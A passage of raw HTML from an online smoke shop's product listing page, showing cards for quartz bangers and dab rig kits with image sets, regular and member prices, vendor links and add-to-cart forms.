src="//www.smokecartel.com/cdn/shop/products/IMG_9914_f9798a36-cd75-4430-ab9f-550106aeab09.jpg?v=1613403552&amp;width=3010" alt="Yellow foil bag of &quot;Honey &amp; Milk&quot; cannabis concentrate with a cartoon bee illustration." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9914_f9798a36-cd75-4430-ab9f-550106aeab09.jpg?v=1613403552&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9914_f9798a36-cd75-4430-ab9f-550106aeab09.jpg?v=1613403552&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9914_f9798a36-cd75-4430-ab9f-550106aeab09.jpg?v=1613403552&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9914_f9798a36-cd75-4430-ab9f-550106aeab09.jpg?v=1613403552&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9914_f9798a36-cd75-4430-ab9f-550106aeab09.jpg?v=1613403552&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9914_f9798a36-cd75-4430-ab9f-550106aeab09.jpg?v=1613403552&amp;width=1080 1080w" width="3010" height="4516" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9915_36abdc00-b338-491b-9474-2899cf669562.jpg?v=1613403552&amp;width=2993" alt="Quartz banger and carb cap for dabbing cannabis concentrates, branded “Smoke Cartel.”" srcset="//www.smokecartel.com/cdn/shop/products/IMG_9915_36abdc00-b338-491b-9474-2899cf669562.jpg?v=1613403552&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9915_36abdc00-b338-491b-9474-2899cf669562.jpg?v=1613403552&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9915_36abdc00-b338-491b-9474-2899cf669562.jpg?v=1613403552&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9915_36abdc00-b338-491b-9474-2899cf669562.jpg?v=1613403552&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9915_36abdc00-b338-491b-9474-2899cf669562.jpg?v=1613403552&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9915_36abdc00-b338-491b-9474-2899cf669562.jpg?v=1613403552&amp;width=1080 1080w" width="2993" height="4490" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_26440bf9-7d70-449f-8892-112af9dc6e10.jpg?v=1643985550&amp;width=1800" alt="Comparison chart of Honeybee Herb Bangers versus competitor bangers, detailing material, lab testing, weld quality, and overall construction." srcset="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_26440bf9-7d70-449f-8892-112af9dc6e10.jpg?v=1643985550&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_26440bf9-7d70-449f-8892-112af9dc6e10.jpg?v=1643985550&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_26440bf9-7d70-449f-8892-112af9dc6e10.jpg?v=1643985550&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_26440bf9-7d70-449f-8892-112af9dc6e10.jpg?v=1643985550&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_26440bf9-7d70-449f-8892-112af9dc6e10.jpg?v=1643985550&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_26440bf9-7d70-449f-8892-112af9dc6e10.jpg?v=1643985550&amp;width=1080 1080w" width="1800" height="2449" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=1462" alt="Clear glass dab rig with a bent neck and white accents, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=1080 1080w" width="1462" height="2239" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-white-bottom-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-white-bottom-quartz-banger">Honeybee Herb 90 Degree Honey &amp; Milk Quartz...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-white-bottom-quartz-banger">Honeybee Herb 90 Degree Honey &amp; Milk Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43581555867829"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325559361717" 
          data-yotpo-cart-product-id="6325559361717" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7751442248" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7751442248">
    <script id="new_event_7751442248" type="application/json">
				{
				"item_id": "7751442248",
				"item_name": "Cube Quartz Banger",
				"price":28.49, 
				"item_brand": "Smoke Cartel",
				"item_category": "Quartz Nail",
				"item_variant": "18.8mm / Female",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/dabworthy-cube-quartz-banger" aria-label="Cube Quartz Banger" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/NLQSRM-14-0.jpg?v=1703190233&amp;width=408" alt="A three-quarter view of the Cube Quartz Banger, showcasing the clear quartz material and its reflective surface on a dark background." srcset="//www.smokecartel.com/cdn/shop/products/NLQSRM-14-0.jpg?v=1703190233&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/NLQSRM-14-0.jpg?v=1703190233&amp;width=360 360w" width="408" height="612" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/dabworthy-cube-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/dabworthy-cube-quartz-banger">Cube Quartz Banger</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/dabworthy-cube-quartz-banger">Cube Quartz Banger</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="25073558536"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.47</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7751442248" 
          data-yotpo-cart-product-id="7751442248" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6072433606837" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6072433606837">
    <script id="new_event_6072433606837" type="application/json">
				{
				"item_id": "6072433606837",
				"item_name": "Glasshouse Concave Flat Top Full Quartz Banger - Ice Set",
				"price":63.99, 
				"item_brand": "Glasshouse",
				"item_category": "Quartz Nail",
				"item_variant": "Glasshouse Concave Flat Top Full Quartz Banger - Ice Set",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/glasshouse-concave-flat-top-full-quartz-banger-ice-set" aria-label="Glasshouse Concave Flat Top Full Quartz Banger - Ice Set" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=2000" alt="Glass dab rig kit with carb cap, banger, and insert, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=1080 1080w" width="2000" height="3000" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/797A9302.jpg?v=1605281399&amp;width=2000" alt="Clear glass dab rig with a bent neck and frosted joint." srcset="//www.smokecartel.com/cdn/shop/products/797A9302.jpg?v=1605281399&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A9302.jpg?v=1605281399&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A9302.jpg?v=1605281399&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A9302.jpg?v=1605281399&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A9302.jpg?v=1605281399&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A9302.jpg?v=1605281399&amp;width=1080 1080w" width="2000" height="3000" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/797A9303.jpg?v=1605281399&amp;width=2000" alt="Clear glass cannabis oil dome with a titanium tip." srcset="//www.smokecartel.com/cdn/shop/products/797A9303.jpg?v=1605281399&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A9303.jpg?v=1605281399&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A9303.jpg?v=1605281399&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A9303.jpg?v=1605281399&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A9303.jpg?v=1605281399&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A9303.jpg?v=1605281399&amp;width=1080 1080w" width="2000" height="3000" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/797A9304.jpg?v=1605281399&amp;width=2000" alt="Clear glass dab rig with intricate looping design, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/797A9304.jpg?v=1605281399&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A9304.jpg?v=1605281399&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A9304.jpg?v=1605281399&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A9304.jpg?v=1605281399&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A9304.jpg?v=1605281399&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A9304.jpg?v=1605281399&amp;width=1080 1080w" width="2000" height="3000" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=2000" alt="Glass dab rig kit with carb cap, banger, and insert, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A9297.jpg?v=1605281399&amp;width=1080 1080w" width="2000" height="3000" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6072433606837" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/glasshouse-concave-flat-top-full-quartz-banger-ice-set" name="product-url"/>
                  <input type="hidden" name="id" value="37541530566837" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="37541530566837" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6072433606837" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Glasshouse" title="Glasshouse">Glasshouse</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/glasshouse-concave-flat-top-full-quartz-banger-ice-set">Glasshouse Concave Flat Top Full Quartz Banger ...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/glasshouse-concave-flat-top-full-quartz-banger-ice-set">Glasshouse Concave Flat Top Full Quartz Banger - Ice Set</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$63.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $43.95</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6072433606837" 
          data-yotpo-cart-product-id="6072433606837" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4411764736083" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4411764736083">
    <script id="new_event_4411764736083" type="application/json">
				{
				"item_id": "4411764736083",
				"item_name": "LavaTech XL Quartz Banger",
				"price":29.99, 
				"item_brand": "LavaTech",
				"item_category": "Quartz Nail",
				"item_variant": "10mm / Female / 45°",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/lavatech-quartz-banger-xl" aria-label="LavaTech XL Quartz Banger" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=800" alt="A close-up of the LavaTech XL Quartz Banger with a rounded, reflective surface against a dark backdrop." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-45-dab-nail-lt-mqmobbn245-10p-3755236884554_effa0c06-340f-4641-81df-51dd8c22a4a6.jpg?v=1583940583&amp;width=800" alt="A three-quarter view of the LavaTech XL Quartz Banger, showcasing its clear quartz construction and angled design." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-45-dab-nail-lt-mqmobbn245-10p-3755236884554_effa0c06-340f-4641-81df-51dd8c22a4a6.jpg?v=1583940583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-45-dab-nail-lt-mqmobbn245-10p-3755236884554_effa0c06-340f-4641-81df-51dd8c22a4a6.jpg?v=1583940583&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-45-dab-nail-lt-mqmobbn245-10p-3755236884554_effa0c06-340f-4641-81df-51dd8c22a4a6.jpg?v=1583940583&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-45-dab-nail-lt-mqmobbn245-10p-3755236884554_effa0c06-340f-4641-81df-51dd8c22a4a6.jpg?v=1583940583&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-90-dab-nail-lt-fqmobbn290-10p-3755236851786_377ddf76-744d-434f-bf06-c9a2e053f743.jpg?v=1583940583&amp;width=800" alt="Close-up of the LavaTech XL Quartz Banger, showcasing its clear quartz construction in a studio lighting setup." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-90-dab-nail-lt-fqmobbn290-10p-3755236851786_377ddf76-744d-434f-bf06-c9a2e053f743.jpg?v=1583940583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-90-dab-nail-lt-fqmobbn290-10p-3755236851786_377ddf76-744d-434f-bf06-c9a2e053f743.jpg?v=1583940583&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-90-dab-nail-lt-fqmobbn290-10p-3755236851786_377ddf76-744d-434f-bf06-c9a2e053f743.jpg?v=1583940583&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-90-dab-nail-lt-fqmobbn290-10p-3755236851786_377ddf76-744d-434f-bf06-c9a2e053f743.jpg?v=1583940583&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-45-dab-nail-lt-fqmobbn245-10p-3760386867274_3fd50bb8-f1c4-47fd-b874-38f6873be427.jpg?v=1583940583&amp;width=800" alt="A studio shot of the LavaTech XL Quartz Banger, showcasing its clear quartz construction and simple, rounded shape." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-45-dab-nail-lt-fqmobbn245-10p-3760386867274_3fd50bb8-f1c4-47fd-b874-38f6873be427.jpg?v=1583940583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-45-dab-nail-lt-fqmobbn245-10p-3760386867274_3fd50bb8-f1c4-47fd-b874-38f6873be427.jpg?v=1583940583&amp;width=360 360w, 